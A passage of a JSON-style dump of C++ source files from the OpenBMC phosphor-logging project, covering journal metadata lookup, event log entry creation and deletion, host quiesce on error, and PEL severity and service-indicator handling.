util::journalSync();\n\n sd_journal* j = nullptr;\n int rc = sd_journal_open(&j, SD_JOURNAL_LOCAL_ONLY);\n if (rc < 0)\n {\n lg2::error(\"Failed to open journal: {ERROR}\", \"ERROR\",\n strerror(-rc));\n return;\n }\n\n std::string transactionIdStr = std::to_string(transactionId);\n std::set<std::string> metalist;\n auto metamap = g_errMetaMap.find(errMsg);\n if (metamap != g_errMetaMap.end())\n {\n metalist.insert(metamap->second.begin(), metamap->second.end());\n }\n\n // Add _PID field information in AdditionalData.\n metalist.insert(\"_PID\");\n\n // Read the journal from the end to get the most recent entry first.\n // The result from the sd_journal_get_data() is of the form\n // VARIABLE=value.\n SD_JOURNAL_FOREACH_BACKWARDS(j)\n {\n const char* data = nullptr;\n size_t length = 0;\n\n // Look for the transaction id metadata variable\n rc = sd_journal_get_data(j, transactionIdVar.data(),\n (const void**)&data, &length);\n if (rc < 0)\n {\n // This journal entry does not have the TRANSACTION_ID\n // metadata variable.\n continue;\n }\n\n // journald does not guarantee that sd_journal_get_data() returns\n // NULL terminated strings, so need to specify the size to use to\n // compare, use the returned length instead of anything that relies\n // on NULL terminators like strlen(). The data variable is in the\n // form of 'TRANSACTION_ID=1234'. Remove the TRANSACTION_ID\n // characters plus the (=) sign to do the comparison. 'data +\n // transactionIdVarOffset' will be in the form of '1234'. 'length -\n // transactionIdVarOffset' will be the length of '1234'.\n if ((length <= (transactionIdVarOffset)) ||\n (transactionIdStr.compare(\n 0, transactionIdStr.size(), data + transactionIdVarOffset,\n length - transactionIdVarOffset) != 0))\n {\n // The value of the TRANSACTION_ID metadata is not the requested\n // transaction id number.\n continue;\n }\n\n // Search for all metadata variables in the current journal entry.\n for (auto i = metalist.cbegin(); i != metalist.cend();)\n {\n rc = sd_journal_get_data(j, (*i).c_str(), (const void**)&data,\n &length);\n if (rc < 0)\n {\n // Metadata variable not found, check next metadata\n // variable.\n i++;\n continue;\n }\n\n // Metadata variable found, save it and remove it from the set.\n additionalData.emplace_back(data, length);\n i = metalist.erase(i);\n }\n if (metalist.empty())\n {\n // All metadata variables found, break out of journal loop.\n break;\n }\n }\n if (!metalist.empty())\n {\n // Not all the metadata variables were found in the journal.\n for (auto& metaVarStr : metalist)\n {\n lg2::info(\"Failed to find metadata: {META_FIELD}\", \"META_FIELD\",\n metaVarStr);\n }\n }\n\n sd_journal_close(j);\n }\n createEntry(errMsg, errLvl, additionalData);\n}\n\nvoid Manager::createEntry(std::string errMsg, Entry::Level errLvl,\n std::vector<std::string> additionalData,\n const FFDCEntries& ffdc)\n{\n if (!Extensions::disableDefaultLogCaps())\n {\n if (errLvl < Entry::sevLowerLimit)\n {\n if (realErrors.size() >= ERROR_CAP)\n {\n erase(realErrors.front());\n }\n }\n else\n {\n if (infoErrors.size() >= ERROR_INFO_CAP)\n {\n erase(infoErrors.front());\n }\n }\n }\n\n entryId++;\n if (errLvl >= Entry::sevLowerLimit)\n {\n infoErrors.push_back(entryId);\n }\n else\n {\n realErrors.push_back(entryId);\n }\n auto ms = std::chrono::duration_cast<std::chrono::milliseconds>(\n std::chrono::system_clock::now().time_since_epoch())\n .count();\n auto objPath = std::string(OBJ_ENTRY) + '/' + std::to_string(entryId);\n\n AssociationList objects{};\n processMetadata(errMsg, additionalData, objects);\n\n auto e = std::make_unique<Entry>(\n busLog, objPath, entryId,\n ms, // Milliseconds since 1970\n errLvl, std::move(errMsg), std::move(additionalData),\n std::move(objects), fwVersion, getEntrySerializePath(entryId), *this);\n\n serialize(*e);\n\n if (isQuiesceOnErrorEnabled() && (errLvl < Entry::sevLowerLimit) &&\n isCalloutPresent(*e))\n {\n quiesceOnError(entryId);\n }\n\n // Add entry before calling the extensions so that they have access to it\n entries.insert(std::make_pair(entryId, std::move(e)));\n\n doExtensionLogCreate(*entries.find(entryId)->second, ffdc);\n\n // Note: No need to close the file descriptors in the FFDC.\n}\n\nbool Manager::isQuiesceOnErrorEnabled()\n{\n // When running under tests, the Logging.Settings service will not be\n // present. Assume false.\n if (IS_UNIT_TEST)\n {\n return false;\n }\n\n std::variant<bool> property;\n\n auto method = this->busLog.new_method_call(\n \"xyz.openbmc_project.Settings\", \"/xyz/openbmc_project/logging/settings\",\n \"org.freedesktop.DBus.Properties\", \"Get\");\n\n method.append(\"xyz.openbmc_project.Logging.Settings\", \"QuiesceOnHwError\");\n\n try\n {\n auto reply = this->busLog.call(method);\n reply.read(property);\n }\n catch (const sdbusplus::exception_t& e)\n {\n lg2::error(\"Error reading QuiesceOnHwError property: {ERROR}\", \"ERROR\",\n e);\n return false;\n }\n\n return std::get<bool>(property);\n}\n\nbool Manager::isCalloutPresent(const Entry& entry)\n{\n for (const auto& c : entry.additionalData())\n {\n if (c.find(\"CALLOUT_\") != std::string::npos)\n {\n return true;\n }\n }\n\n return false;\n}\n\nvoid Manager::findAndRemoveResolvedBlocks()\n{\n for (auto& entry : entries)\n {\n if (entry.second->resolved())\n {\n checkAndRemoveBlockingError(entry.first);\n }\n }\n}\n\nvoid Manager::onEntryResolve(sdbusplus::message_t& msg)\n{\n using Interface = std::string;\n using Property = std::string;\n using Value = std::string;\n using Properties = std::map<Property, std::variant<Value>>;\n\n Interface interface;\n Properties properties;\n\n msg.read(interface, properties);\n\n for (const auto& p : properties)\n {\n if (p.first == \"Resolved\")\n {\n findAndRemoveResolvedBlocks();\n return;\n }\n }\n}\n\nvoid Manager::checkAndQuiesceHost()\n{\n using Host = sdbusplus::xyz::openbmc_project::State::server::Host;\n\n // First check host state\n std::variant<Host::HostState> property;\n\n auto method = this->busLog.new_method_call(\n \"xyz.openbmc_project.State.Host\", \"/xyz/openbmc_project/state/host0\",\n \"org.freedesktop.DBus.Properties\", \"Get\");\n\n method.append(\"xyz.openbmc_project.State.Host\", \"CurrentHostState\");\n\n try\n {\n auto reply = this->busLog.call(method);\n reply.read(property);\n }\n catch (const sdbusplus::exception_t& e)\n {\n // Quiescing the host is a \"best effort\" type function. If unable to\n // read the host state or it comes back empty, just return.\n // The boot block object will still be created and the associations to\n // find the log will be present. Don't want a dependency with\n // phosphor-state-manager service\n lg2::info(\"Error reading QuiesceOnHwError property: {ERROR}\", \"ERROR\",\n e);\n return;\n }\n\n auto hostState = std::get<Host::HostState>(property);\n if (hostState != Host::HostState::Running)\n {\n return;\n }\n\n auto quiesce = this->busLog.new_method_call(\n \"org.freedesktop.systemd1\", \"/org/freedesktop/systemd1\",\n \"org.freedesktop.systemd1.Manager\", \"StartUnit\");\n\n quiesce.append(\"[email protected]\");\n quiesce.append(\"replace\");\n\n this->busLog.call_noreply(quiesce);\n}\n\nvoid Manager::quiesceOnError(const uint32_t entryId)\n{\n // Verify we don't already have this entry blocking\n auto it = find_if(this->blockingErrors.begin(), this->blockingErrors.end(),\n [&](const std::unique_ptr<Block>& obj) {\n return obj->entryId == entryId;\n });\n if (it != this->blockingErrors.end())\n {\n // Already recorded so just return\n lg2::debug(\n \"QuiesceOnError set and callout present but entry already logged\");\n return;\n }\n\n lg2::info(\"QuiesceOnError set and callout present\");\n\n auto blockPath = std::string(OBJ_LOGGING) + \"/block\" +\n std::to_string(entryId);\n auto blockObj = std::make_unique<Block>(this->busLog, blockPath, entryId);\n this->blockingErrors.push_back(std::move(blockObj));\n\n // Register call back if log is resolved\n using namespace sdbusplus::bus::match::rules;\n auto entryPath = std::string(OBJ_ENTRY) + '/' + std::to_string(entryId);\n auto callback = std::make_unique<sdbusplus::bus::match_t>(\n this->busLog,\n propertiesChanged(entryPath, \"xyz.openbmc_project.Logging.Entry\"),\n std::bind(std::mem_fn(&Manager::onEntryResolve), this,\n std::placeholders::_1));\n\n propChangedEntryCallback.insert(\n std::make_pair(entryId, std::move(callback)));\n\n checkAndQuiesceHost();\n}\n\nvoid Manager::doExtensionLogCreate(const Entry& entry, const FFDCEntries& ffdc)\n{\n // Make the association <endpointpath>/<endpointtype> paths\n std::vector<std::string> assocs;\n for (const auto& [forwardType, reverseType, endpoint] :\n entry.associations())\n {\n std::string e{endpoint};\n e += '/' + reverseType;\n assocs.push_back(e);\n }\n\n for (auto& create : Extensions::getCreateFunctions())\n {\n try\n {\n create(entry.message(), entry.id(), entry.timestamp(),\n entry.severity(), entry.additionalData(), assocs, ffdc);\n }\n catch (const std::exception& e)\n {\n lg2::error(\n \"An extension's create function threw an exception: {ERROR}\",\n \"ERROR\", e);\n }\n }\n}\n\nvoid Manager::processMetadata(const std::string& /*errorName*/,\n const std::vector<std::string>& additionalData,\n AssociationList& objects) const\n{\n // additionalData is a list of \"metadata=value\"\n constexpr auto separator = '=';\n for (const auto& entryItem : additionalData)\n {\n auto found = entryItem.find(separator);\n if (std::string::npos != found)\n {\n auto metadata = entryItem.substr(0, found);\n auto iter = meta.find(metadata);\n if (meta.end() != iter)\n {\n (iter->second)(metadata, additionalData, objects);\n }\n }\n }\n}\n\nvoid Manager::checkAndRemoveBlockingError(uint32_t entryId)\n{\n // First look for blocking object and remove\n auto it = find_if(blockingErrors.begin(), blockingErrors.end(),\n [&](const std::unique_ptr<Block>& obj) {\n return obj->entryId == entryId;\n });\n if (it != blockingErrors.end())\n {\n blockingErrors.erase(it);\n }\n\n // Now remove the callback looking for the error to be resolved\n auto resolveFind = propChangedEntryCallback.find(entryId);\n if (resolveFind != propChangedEntryCallback.end())\n {\n propChangedEntryCallback.erase(resolveFind);\n }\n\n return;\n}\n\nvoid Manager::erase(uint32_t entryId)\n{\n auto entryFound = entries.find(entryId);\n if (entries.end() != entryFound)\n {\n for (auto& func : Extensions::getDeleteProhibitedFunctions())\n {\n try\n {\n bool prohibited = false;\n func(entryId, prohibited);\n if (prohibited)\n {\n // Future work remains to throw an error here.\n return;\n }\n }\n catch (const std::exception& e)\n {\n lg2::error(\"An extension's deleteProhibited function threw an \"\n \"exception: {ERROR}\",\n \"ERROR\", e);\n }\n }\n\n // Delete the persistent representation of this error.\n fs::path errorPath(ERRLOG_PERSIST_PATH);\n errorPath /= std::to_string(entryId);\n fs::remove(errorPath);\n\n auto removeId = [](std::list<uint32_t>& ids, uint32_t id) {\n auto it = std::find(ids.begin(), ids.end(), id);\n if (it != ids.end())\n {\n ids.erase(it);\n }\n };\n if (entryFound->second->severity() >= Entry::sevLowerLimit)\n {\n removeId(infoErrors, entryId);\n }\n else\n {\n removeId(realErrors, entryId);\n }\n entries.erase(entryFound);\n\n checkAndRemoveBlockingError(entryId);\n\n for (auto& remove : Extensions::getDeleteFunctions())\n {\n try\n {\n remove(entryId);\n }\n catch (const std::exception& e)\n {\n lg2::error(\"An extension's delete function threw an exception: \"\n \"{ERROR}\",\n \"ERROR\", e);\n }\n }\n }\n else\n {\n lg2::error(\"Invalid entry ID ({ID}) to delete\", \"ID\", entryId);\n }\n}\n\nvoid Manager::restore()\n{\n auto sanity = [](const auto& id, const auto& restoredId) {\n return id == restoredId;\n };\n\n fs::path dir(ERRLOG_PERSIST_PATH);\n if (!fs::exists(dir) || fs::is_empty(dir))\n {\n return;\n }\n\n for (auto& file : fs::directory_iterator(dir))\n {\n auto id = file.path().filename().c_str();\n auto idNum = std::stol(id);\n auto e = std::make_unique<Entry>(\n busLog, std::string(OBJ_ENTRY) + '/' + id, idNum, *this);\n if (deserialize(file.path(), *e))\n {\n // validate the restored error entry id\n if (sanity(static_cast<uint32_t>(idNum), e->id()))\n {\n e->path(file.path(), true);\n if (e->severity() >= Entry::sevLowerLimit)\n {\n infoErrors.push_back(idNum);\n }\n else\n {\n realErrors.push_back(idNum);\n }\n\n entries.insert(std::make_pair(idNum, std::move(e)));\n }\n else\n {\n lg2::error(\n \"Failed in sanity check while restoring error entry. \"\n \"Ignoring error entry {ID_NUM}/{ENTRY_ID}.\",\n \"ID_NUM\", idNum, \"ENTRY_ID\", e->id());\n }\n }\n }\n\n if (!entries.empty())\n {\n entryId = entries.rbegin()->first;\n }\n}\n\nstd::string Manager::readFWVersion()\n{\n auto version = util::getOSReleaseValue(\"VERSION_ID\");\n\n if (!version)\n {\n lg2::error(\"Unable to read BMC firmware version\");\n }\n\n return version.value_or(\"\");\n}\n\nvoid Manager::create(const std::string& message, Entry::Level severity,\n const std::map<std::string, std::string>& additionalData)\n{\n // Convert the map into a vector of \"key=value\" strings\n std::vector<std::string> ad;\n metadata::associations::combine(additionalData, ad);\n\n createEntry(message, severity, ad);\n}\n\nvoid Manager::createWithFFDC(\n const std::string& message, Entry::Level severity,\n const std::map<std::string, std::string>& additionalData,\n const FFDCEntries& ffdc)\n{\n // Convert the map into a vector of \"key=value\" strings\n std::vector<std::string> ad;\n metadata::associations::combine(additionalData, ad);\n\n createEntry(message, severity, ad, ffdc);\n}\n\n} // namespace internal\n} // namespace logging\n} // namespace phosphor\n"
},
{
"alpha_fraction": 0.6753407716751099,
"alphanum_fraction": 0.6765799522399902,
"avg_line_length": 27.821428298950195,
"blob_id": "6ec04dce7cda3eec6cb17be5c4bb641f1c40ad20",
"content_id": "73e3f41355d722148fff2087a464732a8f8d078b",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1614,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 56,
"path": "/lib/include/phosphor-logging/sdjournal.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n\nnamespace phosphor\n{\nnamespace logging\n{\n\n/**\n * Implementation that calls into real sd_journal methods.\n */\nclass SdJournalHandler\n{\n public:\n SdJournalHandler() = default;\n virtual ~SdJournalHandler() = default;\n SdJournalHandler(const SdJournalHandler&) = default;\n SdJournalHandler& operator=(const SdJournalHandler&) = default;\n SdJournalHandler(SdJournalHandler&&) = default;\n SdJournalHandler& operator=(SdJournalHandler&&) = default;\n\n /**\n * Provide a fake method that's called by the real method so we can catch\n * the journal_send call in testing.\n *\n * @param[in] fmt - the format string passed into journal_send.\n * @return an int meant to be intepreted by the journal_send caller during\n * testing.\n */\n virtual int journal_send_call(const char* fmt);\n\n /**\n * Send the information to sd_journal_send.\n *\n * @param[in] fmt - c string format.\n * @param[in] ... - parameters.\n * @return value from sd_journal_send\n *\n * sentinel default makes sure the last parameter is null.\n */\n virtual int journal_send(const char* fmt, ...)\n __attribute__((format(printf, 2, 0))) __attribute__((sentinel));\n};\n\nextern SdJournalHandler* sdjournal_ptr;\n\n/**\n * Swap out the sdjournal_ptr used by log<> such that a test\n * won't need to hit the real sd_journal and fail.\n *\n * @param[in] with - pointer to your sdjournal_mock object.\n * @return pointer to the previously stored sdjournal_ptr.\n */\nSdJournalHandler* SwapJouralHandler(SdJournalHandler* with);\n\n} // namespace logging\n} // namespace phosphor\n"
},
{
"alpha_fraction": 0.5860547423362732,
"alphanum_fraction": 0.5939982533454895,
"avg_line_length": 24.75,
"blob_id": "e096bc77db85de0c92cf5d91d423b821bfcb72fb",
"content_id": "ebe6e84bdcb071c706deb229d44b03a88a0ab66b",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2266,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 88,
"path": "/lib/include/phosphor-logging/lg2/header.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n\n#include <phosphor-logging/lg2/concepts.hpp>\n\n#include <algorithm>\n#include <array>\n#include <string_view>\n\nnamespace lg2::details\n{\n\n/** A type to handle compile-time validation of header strings. */\nstruct header_str\n{\n // Hold the header string value.\n std::string_view value;\n\n /** Constructor which performs validation. */\n template <typename T>\n consteval header_str(const T& s) : value(s)\n {\n if (value.size() == 0)\n {\n report_error(\n \"journald requires headers must have non-zero length.\");\n }\n if (value[0] == '_')\n {\n report_error(\"journald requires header do not start with \"\n \"underscore (_)\");\n }\n\n if (value.find_first_not_of(\"ABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789\") !=\n std::string_view::npos)\n {\n report_error(\n \"journald requires header may only contain underscore, \"\n \"uppercase letters, or numbers ([_A-Z0-9]).\");\n }\n\n constexpr std::array reserved{\n \"CODE_FILE\", \"CODE_FUNC\", \"CODE_LINE\",\n \"LOG2_FMTMSG\", \"MESSAGE\", \"PRIORITY\",\n };\n if (std::ranges::find(reserved, value) != std::end(reserved))\n {\n report_error(\"Header name is reserved.\");\n }\n }\n\n /** Cast conversion back to (const char*). */\n operator const char*() const\n {\n return value.data();\n }\n\n const char* data() const\n {\n return value.data();\n }\n\n private:\n // This does nothing, but is useful for creating nice compile errors in\n // a constexpr context.\n static void report_error(const char*);\n};\n\n/** A helper type for constexpr conversion into header_str, if\n * 'maybe_constexpr_string'. For non-constexpr string, this does nothing.\n */\ntemplate <typename T>\nstruct header_str_conversion\n{\n using type = T;\n};\n\n/** Specialization for maybe_constexpr_string. */\ntemplate <maybe_constexpr_string T>\nstruct header_str_conversion<T>\n{\n using type = const header_str&;\n};\n\n/** std-style _t alias for header_str_conversion. */\ntemplate <typename T>\nusing header_str_conversion_t = typename header_str_conversion<T>::type;\n\n} // namespace lg2::details\n"
},
{
"alpha_fraction": 0.6339006423950195,
"alphanum_fraction": 0.6342480182647705,
"avg_line_length": 28.98958396911621,
"blob_id": "52db2e0079dc1509e90a0a62b238371c450027e1",
"content_id": "e45a44884183dc36ccc53eceed380d57e32bcc43",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5758,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 192,
"path": "/extensions/openpower-pels/service_indicators.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n\n#include \"data_interface.hpp\"\n#include \"pel.hpp\"\n\nnamespace openpower::pels::service_indicators\n{\n\n/**\n * @class Policy\n *\n * The base class for service indicator policies.\n */\nclass Policy\n{\n public:\n Policy() = delete;\n virtual ~Policy() = default;\n Policy(const Policy&) = default;\n Policy& operator=(const Policy&) = default;\n Policy(Policy&&) = default;\n Policy& operator=(Policy&&) = default;\n\n /**\n * @brief Constructor\n *\n * @param[in] dataIface - The DataInterface object\n */\n explicit Policy(const DataInterfaceBase& dataIface) : _dataIface(dataIface)\n {}\n\n /**\n * @brief Pure virtual function for activating service indicators\n * based on PEL contents.\n *\n * @param[in] pel - The PEL\n */\n virtual void activate(const PEL& pel) = 0;\n\n protected:\n /**\n * @brief Reference to the DataInterface object\n */\n const DataInterfaceBase& _dataIface;\n};\n\n/**\n * @class LightPath\n *\n * This class implements the 'LightPath' IBM policy for\n * activating LEDs. It has a set of rules to use to choose\n * which callouts inside PELs should have their LEDs asserted,\n * and then activates them by writing the Assert property on\n * LED group D-Bus objects.\n */\nclass LightPath : public Policy\n{\n public:\n LightPath() = delete;\n virtual ~LightPath() = default;\n LightPath(const LightPath&) = default;\n LightPath& operator=(const LightPath&) = default;\n LightPath(LightPath&&) = default;\n LightPath& operator=(LightPath&&) = default;\n\n /**\n * @brief Constructor\n *\n * @param[in] dataIface - The DataInterface object\n */\n explicit LightPath(const DataInterfaceBase& dataIface) : Policy(dataIface)\n {}\n\n /**\n * @brief Turns on LEDs for certain FRUs called out in the PEL.\n *\n * First it selectively chooses location codes listed in the FRU\n * callout section that it wants to turn on LEDs for. Next it\n * looks up the inventory D-Bus paths for the FRU represented by\n * those location codes, and then looks for associations to the\n * LED group objects for those inventory paths. After it has\n * the LED group object, it sets the Asserted property on it.\n *\n * It only does the above for PELs that were created by the BMC\n * or hostboot and have the Serviceable action flag set.\n *\n * If there are problems looking up any inventory path or LED\n * group, then it will stop and not activate any LEDs at all.\n *\n * @param[in] pel - The PEL\n */\n void activate(const PEL& pel) override;\n\n /**\n * @brief Returns the location codes for the FRU callouts in the\n * callouts list that need their LEDs turned on.\n *\n * This is public so it can be tested.\n *\n * @param[in] callouts - The Callout list from a PEL\n *\n * @return std::vector<std::string> - The location codes\n */\n std::vector<std::string> getLocationCodes(\n const std::vector<std::unique_ptr<src::Callout>>& callouts) const;\n\n /**\n * @brief Function called to check if the code even needs to\n * bother looking in the callouts to find LEDs to turn on.\n *\n * It will ignore all PELs except for those created by the BMC or\n * hostboot that have the Serviceable action flag set.\n *\n * This is public so it can be tested.\n *\n * @param[in] pel - The PEL\n *\n * @return bool - If the PEL should be ignored or not.\n */\n bool ignore(const PEL& pel) const;\n\n private:\n /**\n * @brief Returns the inventory D-Bus paths for the passed\n * in location codes.\n *\n * @param[in] locationCodes - The location codes\n *\n * @return std::vector<std::string> - The inventory D-Bus paths\n */\n std::vector<std::string>\n getInventoryPaths(const std::vector<std::string>& locationCodes) const;\n\n /**\n * @brief Sets the Functional property on the passed in\n * inventory paths to false.\n *\n * There is code watching for this that will then turn on\n * any LEDs for that FRU.\n *\n * @param[in] inventoryPaths - The inventory D-Bus paths\n */\n void setNotFunctional(const std::vector<std::string>& inventoryPaths) const;\n\n /**\n * @brief Sets the critical association on the passed in\n * inventory paths.\n *\n * @param[in] inventoryPaths - The inventory D-Bus paths\n */\n void createCriticalAssociation(\n const std::vector<std::string>& inventoryPaths) const;\n\n /**\n * @brief Checks if the callout priority is one that the policy\n * may turn on an LED for.\n *\n * The priorities it cares about are high, medium, and medium\n * group A.\n *\n * @param[in] priority - The priority value from the PEL\n *\n * @return bool - If LightPath cares about a callout with this\n * priority.\n */\n bool isRequiredPriority(uint8_t priority) const;\n\n /**\n * @brief Checks if the callout is either a normal FRU\n * callout or a symbolic FRU callout with a trusted\n * location code, which is one of the requirements for\n * LightPath to turn on an LED.\n *\n * @param[in] - callout - The Callout object\n *\n * @return bool - If the callout is a hardware callout\n */\n bool isHardwareCallout(const src::Callout& callout) const;\n};\n\n/**\n * @brief Returns the object for the service indicator policy\n * implemented on the system.\n *\n * @param[in] dataIface - The DataInterface object\n *\n * @return std::unique_ptr<Policy> - The policy object\n *\n */\nstd::unique_ptr<Policy> getPolicy(const DataInterfaceBase& dataIface);\n\n} // namespace openpower::pels::service_indicators\n"
},
{
"alpha_fraction": 0.5932850241661072,
"alphanum_fraction": 0.6001526117324829,
"avg_line_length": 29.126436233520508,
"blob_id": "1d08eab82fc38f09bc9e0b96a41bf000eb352e39",
"content_id": "d81d0e88949bd217e6975d51970f1edc552b227f",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2621,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 87,
"path": "/extensions/openpower-pels/pel_rules.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#include \"pel_rules.hpp\"\n\n#include \"pel_types.hpp\"\n\n#include <bitset>\n\nnamespace openpower\n{\nnamespace pels\n{\nnamespace pel_rules\n{\n\nstd::tuple<uint16_t, uint8_t> check(uint16_t actionFlags, uint8_t eventType,\n uint8_t severity)\n{\n std::bitset<16> newActionFlags{actionFlags};\n uint8_t newEventType = eventType;\n auto sevType = static_cast<SeverityType>(severity & 0xF0);\n\n // Always report, unless specifically told not to\n if (!newActionFlags.test(dontReportToHostFlagBit))\n {\n newActionFlags.set(reportFlagBit);\n }\n else\n {\n newActionFlags.reset(reportFlagBit);\n }\n\n // Call home by BMC not supported\n newActionFlags.reset(spCallHomeFlagBit);\n\n switch (sevType)\n {\n case SeverityType::nonError:\n {\n // Informational errors never need service actions or call home.\n newActionFlags.reset(serviceActionFlagBit);\n newActionFlags.reset(callHomeFlagBit);\n\n // Ensure event type isn't 'not applicable'\n if (newEventType == static_cast<uint8_t>(EventType::notApplicable))\n {\n newEventType =\n static_cast<uint8_t>(EventType::miscInformational);\n }\n\n // The misc info and tracing event types are always hidden.\n // For other event types, it's up to the creator.\n if ((newEventType ==\n static_cast<uint8_t>(EventType::miscInformational)) ||\n (newEventType == static_cast<uint8_t>(EventType::tracing)))\n {\n newActionFlags.set(hiddenFlagBit);\n }\n break;\n }\n case SeverityType::recovered:\n {\n // Recovered errors are hidden, and by definition need no\n // service action or call home.\n newActionFlags.set(hiddenFlagBit);\n newActionFlags.reset(serviceActionFlagBit);\n newActionFlags.reset(callHomeFlagBit);\n break;\n }\n case SeverityType::predictive:\n case SeverityType::unrecoverable:\n case SeverityType::critical:\n case SeverityType::diagnostic:\n case SeverityType::symptom:\n {\n // Report these others as normal errors.\n newActionFlags.reset(hiddenFlagBit);\n newActionFlags.set(serviceActionFlagBit);\n newActionFlags.set(callHomeFlagBit);\n break;\n }\n }\n\n return {static_cast<uint16_t>(newActionFlags.to_ulong()), newEventType};\n}\n\n} // namespace pel_rules\n} // namespace pels\n} // namespace openpower\n"
},
{
"alpha_fraction": 0.7087458968162537,
"alphanum_fraction": 0.7103960514068604,
"avg_line_length": 27.186046600341797,
"blob_id": "e0d3049141a1b7a36709305b9488a70b0023235b",
"content_id": "a1c1a59347cfa3e865e9f5a98836da88a72fbd15",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1212,
"license_type": "permissive",
"max_line_length": 75,
"num_lines": 43,
"path": "/extensions/openpower-pels/severity.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n\n#include \"elog_entry.hpp\"\n#include \"pel_types.hpp\"\n\n#include <optional>\n\nnamespace openpower\n{\nnamespace pels\n{\n\n/**\n * @brief Convert an OpenBMC event log severity to a PEL severity\n *\n * @param[in] severity - The OpenBMC event log severity\n *\n * @return uint8_t - The PEL severity value\n */\nuint8_t convertOBMCSeverityToPEL(phosphor::logging::Entry::Level severity);\n\n/**\n * @brief Possibly calculate a new LogSeverity value based on the\n * current LogSeverity and PEL severity.\n *\n * Just handles cases where the LogSeverity value is clearly out of\n * sync with the PEL severity:\n * - critical PEL but non critical LogSeverity\n * - info PEL but non info LogSeverity\n * - non info PEL but info LogSeverity\n *\n * @param[in] obmcSeverity - The current LogSeverity\n * @param[in] pelSeverity - The PEL severity\n *\n * @return optional<LogSeverity> The new LogSeverity to use if one was\n * found, otherwise std::nullopt which means the original one\n * is good enough.\n */\nstd::optional<phosphor::logging::Entry::Level>\n fixupLogSeverity(phosphor::logging::Entry::Level obmcSeverity,\n SeverityType pelSeverity);\n} // namespace pels\n} // namespace openpower\n"
},
{
"alpha_fraction": 0.5966119766235352,
"alphanum_fraction": 0.5982000827789307,
"avg_line_length": 20.712644577026367,
"blob_id": "48851a1f753dbbb389a7bbad22bbdf6382a340e6",
"content_id": "ff85b0363eb3e041bb7c1ac92219807e367c1822",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1889,
"license_type": "permissive",
"max_line_length": 76,
"num_lines": 87,
"path": "/extensions/openpower-pels/generic.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n\n#include \"section.hpp\"\n#include \"stream.hpp\"\n\nnamespace openpower\n{\nnamespace pels\n{\n\n/**\n * @class Generic\n *\n * This class is used for a PEL section when there is no other class to use.\n * It just contains a vector of the raw data. Its purpose is so that a PEL\n * can be completely unflattened even if the code doesn't have a class for\n * every section type.\n */\nclass Generic : public Section\n{\n public:\n Generic() = delete;\n ~Generic() = default;\n Generic(const Generic&) = default;\n Generic& operator=(const Generic&) = default;\n Generic(Generic&&) = default;\n Generic& operator=(Generic&&) = default;\n\n /**\n * @brief Constructor\n *\n * Fills in this class's data fields from the stream.\n *\n * @param[in] pel - the PEL data stream\n */\n explicit Generic(Stream& pel);\n\n /**\n * @brief Flatten the section into the stream\n *\n * @param[in] stream - The stream to write to\n */\n void flatten(Stream& stream) const override;\n\n /**\n * @brief Returns the size of this section when flattened into a PEL\n *\n * @return size_t - the size of the section\n */\n size_t flattenedSize()\n {\n return Section::flattenedSize() + _data.size();\n }\n\n /**\n * @brief Returns the raw section data\n *\n * @return std::vector<uint8_t>&\n */\n const std::vector<uint8_t>& data() const\n {\n return _data;\n }\n\n private:\n /**\n * @brief Fills in the object from the stream data\n *\n * @param[in] stream - The stream to read from\n */\n void unflatten(Stream& stream);\n\n /**\n * @brief Validates the section contents\n *\n * Updates _valid (in Section) with the results.\n */\n void validate() override;\n\n /**\n * @brief The section data\n */\n std::vector<uint8_t> _data;\n};\n\n} // namespace pels\n} // namespace openpower\n"
},
{
"alpha_fraction": 0.7339130640029907,
"alphanum_fraction": 0.739130437374115,
"avg_line_length": 41.07316970825195,
"blob_id": "50900a8229047203476310cdbb72a9058bdf616f",
"content_id": "cd91f8090cf60e48c3026219b67df1cdefeddc5e",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1725,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 41,
"path": "/config/config.h.meson",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
